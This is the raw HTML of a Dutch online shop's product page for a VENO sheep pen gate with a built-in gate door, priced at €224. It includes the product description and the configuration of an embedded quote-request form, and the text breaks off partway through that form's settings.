	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 144px}#logo img{max-height: 144px}#logo{width:125px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 224px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 88%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#a3b23d!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fc6000; }[data-text-bg="secondary"]{background-color: #fc6000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fc6000}/* Color !important */[data-text-color="secondary"]{color: #fc6000!important;}/* Border */.secondary.is-outline:hover{border-color:#fc6000}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}/* Custom CSS */div.category-page-row p.name.product-title {line-height:20px;height:60px;overflow:hidden;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style></head>

<body class="wp-singular product-template-default single single-product postid-2922 wp-theme-flatsome wp-child-theme-by-de-han theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"></strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.bydehan.nl/" title="By de Han - Dierbenodigdheden" rel="home">
    <img width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header_logo header-logo" alt="By de Han"/><img  width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header-logo-dark" alt="By de Han"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://www.bydehan.nl/winkelwagen/" title="Winkelwagen" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.bydehan.nl/winkelwagen/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Winkelwagen" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Winkelwagen</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2560"><a href="https://www.bydehan.nl/product-categorie/begrazingsprojecten/" class="nav-top-link">Begrazingsprojecten</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2561"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-2565"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">VENO Stalinrichting</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2562"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-2922" class="product type-product post-2922 status-publish first instock product_cat-venohek product_cat-venohek-met-poort-in-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2922 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2922"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2922,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2922&#038;_wpnonce=bc69c2271f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2922"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg"><img width="510" height="383" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683-510x383.jpg" class="wp-post-image skip-lazy" alt="" title="Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683" data-caption="" data-src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg" data-large_image="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg" data-large_image_width="910" data-large_image_height="683" decoding="async" fetchpriority="high" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683-510x383.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683-300x225.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683-768x576.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg 910w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://www.bydehan.nl">Home</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/">VENO Stalinrichting</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/">Venohekken</a> <span class="divider">&#47;</span> <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/venohek-met-poort-in-frame/">Venohek met poort in frame</a></nav><h1 class="product-title product_title entry-title">
	Venohek H=0,85 en L=2,46 mtr met poort in frame</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Venohek H=1,00 en L=2,46 mtr met poort in frame" href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l246-mtr-met-poort-in-frame/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-246-m-met-poort-in-frame-910x683-247x247.jpg 247w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l200-mtr-met-poort-in-frame/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Venohek H=1,00 en L=2,00 mtr met poort in frame" href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h100-en-l200-mtr-met-poort-in-frame/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-100-m-L-200-m-met-poort-in-frame-910x683-247x247.jpg 247w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>224,00</bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li>Hek met poort zodat u makkelijk in en uit het groepshok stap.</li>
<li>Venohek H = 0,85 m, L = 2,46 m met poort in frame heeft 8 Spijlen.</li>
<li>Geschikt voor Lammeren.</li>
<li>Verkrijgbaar met bedieningshendel</li>
<li>Ideaal voor groepshokken, kraamhokken behandelgang en opvanghokken.</li>
<li>Makkelijk aan elkaar te koppelen d.m.v. sluitpen.</li>
</ul>
</div>
 
	
	<form class="cart" action="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_69746a0db7cfb">Aantal</label>
		<input
			type="number"
			id="quantity_69746a0db7cfb"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Venohek H=0,85 en L=2,46 mtr met poort in frame aantal" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2922" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	
<p><a href="#offerte" class="" style="color: #fc6000;font-weight:bold;">> Of vraag een offerte aan!</a></p>
<div id="offerte" class="lightbox-by-id lightbox-content mfp-hide lightbox-white " style="max-width:650px ;padding:20px">
    [ninja_form id=4]
    <noscript class="ninja-forms-noscript-message">Let op: JavaScript is benodigd voor deze inhoud.</noscript>
    <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Afspraak maken","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"Een formulier met deze waarde bestaat al.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Het formulier heeft zijn inzendingen-limiet bereikt.","calculations":[],"formContentData":["betreft_artikel_1550068582200","firstname_1550068416357","lastname_1550068416922","phone_1550068663895","email_1550068418372","voorkeur_dag_1555510945293","voorkeur_tijd_1555511013119","bijzonderheden_1550831225232","verzenden_1550068446411"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Vul een geldig e-mailadres in.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Deze velden moeten overeenkomen.","fieldNumberNumMinError":"Nummer minimaal fout","fieldNumberNumMaxError":"Nummer maximaal fout","fieldNumberIncrementBy":"Vermeerderen met","fieldTextareaRTEInsertLink":"Link invoegen","fieldTextareaRTEInsertMedia":"Media invoegen","fieldTextareaRTESelectAFile":"Selecteer een bestand","formErrorsCorrectErrors":"Verhelp de fouten voordat je dit formulier verzendt.","formHoneypot":"Als je een mens bent en dit veld ziet, laat deze dan leeg.","validateRequiredField":"Dit is een verplicht veld.","honeypotHoneypotError":"Honingpot fout","fileUploadOldCodeFileUploadInProgress":"Bestandsupload is bezig.","fileUploadOldCodeFileUpload":"Bestandsupload","currencySymbol":false,"fieldsMarkedRequired":"Velden die gemarkeerd zijn met een <span class=\"ninja-forms-req-symbol\">*<\/span> zijn verplichte velden.","thousands_sep":".","decimal_point":",","siteLocale":"nl_NL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"van","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"hidden","label":"Betreft artikel","key":"betreft_artikel_1550068582200","default":"{wp:post_url}","admin_label":"","drawerDisabled":false,"id":11,"beforeField":"","afterField":"","value":"https:\/\/www.idekowonen.nl\/product\/eetkamerstoel-elvis-leverbaar-in-diverse-kleuren\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"firstname","label":"Voornaam","key":"firstname_1550068416357","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":6,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"lastname","label":"Achternaam","key":"lastname_1550068416922","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":7,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Telefoonnummer","type":"phone","key":"phone_1550068663895","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"email","label":"Email","key":"email_1550068418372","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"id":8,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Voorkeur dag","key":"voorkeur_dag_1555510945293","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"Maandag","value":"Maandag","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Dinsdag","value":"Dinsdag","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Woensdag","value":"Woensdag","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"Donderdag","value":"Donderdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"Vrijdag","value":"Vrijdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"Zaterdag","value":"Zaterdag","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","id":15,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"listselect","label":"Voorkeur tijd","key":"voorkeur_tijd_1555511013119","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"10:00u tot 11:00u","value":"1000u tot 1100u","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> 